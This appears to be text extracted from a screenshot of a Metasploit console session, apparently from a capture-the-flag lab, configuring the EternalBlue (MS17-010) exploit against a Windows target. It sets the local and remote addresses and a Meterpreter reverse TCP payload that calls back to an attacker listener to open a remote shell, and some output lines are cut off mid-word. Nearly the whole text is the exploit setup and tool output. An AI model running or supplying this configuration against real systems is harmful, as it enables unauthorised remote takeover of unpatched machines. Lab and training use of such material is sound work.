 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.23
lhost => 10.10.14.23
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.129.13.80
rhost => 10.129.13.80
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.13.80 yes The target host(s), see https://docs.metasploit.com/d
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authenticati
ard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affec
achines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port